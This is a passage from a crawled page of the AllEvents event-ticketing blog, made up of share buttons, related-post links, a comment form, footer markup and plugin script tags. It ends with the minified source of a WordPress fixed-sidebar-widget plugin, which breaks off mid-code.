style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://goallevents.com/blog/event-advertising/?utm_source=Allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-ticketing-software" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://goallevents.com/blog/event-advertising/?utm_source=Allevents&amp;#038;utm_medium=blog&amp;#038;utm_campaign=event-ticketing-software', 'The%20Complete%20Guide%20to%20Event%20Advertising%20in%202022', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
</div></div></article><div class="gb-container gb-container-8565ee6c"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c2951b1b">
<div class="gb-grid-column gb-grid-column-f959b86e"><div class="gb-container gb-container-f959b86e gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2022/05/virtual_event_ideas-1536x960-1.png)"><div class="gb-inside-container"></div></div></div>

<div class="gb-grid-column gb-grid-column-9cd41603"><div class="gb-container gb-container-9cd41603"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-adebe813"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M38.45 11.35H5.3l8.7-8.7a1.552 1.552 0 1 0-2.19-2.2L.46 11.81a1.53 1.53 0 0 0 0 2.19l11.35 11.36a1.552 1.552 0 0 0 2.19-2.2l-8.7-8.7h33.15a1.56 1.56 0 0 0 0-3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/virtual-event-ideas/">31 Fun Virtual Event Ideas With Examples For 2022</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-dbd45d95"><div class="gb-container gb-container-dbd45d95"><div class="gb-inside-container">

<h3 class="gb-headline gb-headline-e83ea666"><span class="gb-icon"><svg viewBox="0 0 40 25.81" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1"><path d="M1.55 14.46H34.7l-8.7 8.7a1.55 1.55 0 1 0 2.19 2.19L39.54 14a1.53 1.53 0 0 0 0-2.19L28.19.45A1.55 1.55 0 1 0 26 2.65l8.7 8.7H1.55a1.56 1.56 0 0 0 0 3.11Z"></path></svg></span><span class="gb-headline-text"><a href="https://goallevents.com/blog/event-engagement-ideas/">15 Proven Event Engagement Ideas to Increase Attendees &amp; Sell Tickets</a></span></h3>

</div></div></div>

<div class="gb-grid-column gb-grid-column-4bb500ef"><div class="gb-container gb-container-4bb500ef gb-has-dynamic-bg" style="--background-url:url(https://goallevents.com/blog/wp-content/uploads/2021/10/EVENT-ENGAGEMENT-IDEAS-980x551-1.png)"><div class="gb-inside-container"></div></div></div>
</div>
</div></div>
			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/event-advertising/?utm_source=Allevents&amp;utm_medium=blog&amp;utm_campaign=event-ticketing-software#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://goallevents.com/blog/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar" id="left-sidebar">
	<div class="inside-left-sidebar">
			</div>
</div>

	</div>
</div>


<div class="site-footer">
	<footer class="gb-container gb-container-b44c3559"><div class="gb-inside-container">

<div class="gb-grid-wrapper gb-grid-wrapper-8771399f">

<div class="gb-grid-column gb-grid-column-7ad87699"><div class="gb-container gb-container-7ad87699"><div class="gb-inside-container">


<figure class="wp-block-image size-full"><img decoding="async" width="240" height="66"   alt="" data-src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" class="wp-image-12064 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="240" height="66" class="wp-image-12064" src="https://goallevents.com/blog/wp-content/uploads/2022/12/AE-Logo-2.png" alt="" /></noscript></figure>



<p>&nbsp;</p>



<p class="gb-headline gb-headline-264f20e3 gb-headline-text">AllEvents is an Event Ticketing platform that Helps Event Organizers to <a href="https://goallevents.com/sell-tickets?utm_source=article&amp;utm_medium=quora&amp;utm_campaign=sell%20tickets%20online" target="_blank" rel="noreferrer noopener">Sell Tickets Online</a>.</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-1163293f"><div class="gb-container gb-container-1163293f"><div class="gb-inside-container">


<p class="gb-headline gb-headline-378c314d"><span class="gb-headline-text"><a href="https://goallevents.com/" data-type="page" data-id="17">Event Ticketing</a></span></p>



<p class="gb-headline gb-headline-11113809"><span class="gb-headline-text"><a href="https://allevents.in/pages/publish-events?ref=goae-publish-event" target="_blank" rel="nofollow noopener" data-type="category" data-id="3">Publish Your Event</a></span></p>



<p class="gb-headline gb-headline-c6010c7c"><span class="gb-headline-text"><a href="https://goallevents.com/event-marketing?ref=goae-sell-tickets" data-type="category" data-id="4">Promote your Event</a></span></p>





<p class="gb-headline gb-headline-46a1c561"><span class="gb-headline-text"><a href="https://goallevents.com/compare?ref=goae-sell-tickets" data-type="category" data-id="5">Compare Platforms</a></span></p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-ab03ade7"><div class="gb-container gb-container-ab03ade7"><div class="gb-inside-container">


<p class="gb-headline gb-headline-241fb23c"><span class="gb-headline-text"><a href="https://allevents.in/conditions?ref=goae-sell-tickets" data-type="page" data-id="169">Terms of Services</a></span></p>



<p class="gb-headline gb-headline-2f325675"><span class="gb-headline-text"><a href="https://allevents.in/privacy?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="28">Privacy Policy</a></span></p>



<p class="gb-headline gb-headline-2a1b33a7"><span class="gb-headline-text"><a href="https://allevents.in/contact?ref=goae-sell-tickets" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Contact us</a></span></p>



<p class="gb-headline gb-headline-3be88c3d"><span class="gb-headline-text"><a href="https://allevents.in/pages/write-for-us?ref=GOAE-Footer" target="_blank" rel="nofollow noopener" data-type="page" data-id="167">Write for Us</a></span></p>



<p>&nbsp;</p>
</div></div></div>

<div class="gb-grid-column gb-grid-column-62df832b"><div class="gb-container gb-container-62df832b"><div class="gb-inside-container">

<div class="gb-button-wrapper gb-button-wrapper-8c3e5c75">


<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>



<p>&nbsp;</p>
</div></div></div></div>

<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6"><div class="gb-inside-container">


<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 All Rights Reserved. | <a href="https://amitech.co/" target="_blank" rel="noreferrer noopener">Powered by Amitech.co</a></p>
</div></div></div></div></div></footer></div>

<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<style id='core-block-supports-inline-css'>
.wp-block-buttons.wp-container-1{justify-content:center;}
</style>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/media-query.js?ver=1658748449' id='dae-media-query-js'></script>
<script id='dae-download-js-extra'>
var objDaeDownload = {"ajaxUrl":"https:\/\/goallevents.com\/blog\/wp-admin\/admin-ajax.php","nonce":"714481d7ee"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/download-after-email/js/download.js?ver=1658748449' id='dae-download-js'></script>
<script id='toc-front-js-extra'>
var tocplus = {"smooth_scroll":"1"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/table-of-contents/front.build.js?ver=2.5.6' id='ultimate_blocks-table-of-contents-front-script-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/ultimate-blocks/src/blocks/scrollby-polyfill.js?ver=2.5.6' id='ultimate_blocks-scrollby-polyfill-js'></script>
<script id='generate-menu-js-before'>
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1' id='generate-menu-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script id='q2w3_fixed_widget-js-extra'>
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":5,"margin_bottom":0,"stop_elements_selectors":".site-footer\r\n.saboxplugin-wrap","screen_max_width":0,"screen_max_height":0,"widgets":["#toc-widget-13"]}];
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://goallevents.com/blog/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.46' id='heateor_sss_sharing_js-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.12.4' id='smush-lazy-load-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11e121227ec540fe8c2fb15f0bff6afd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8388
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new 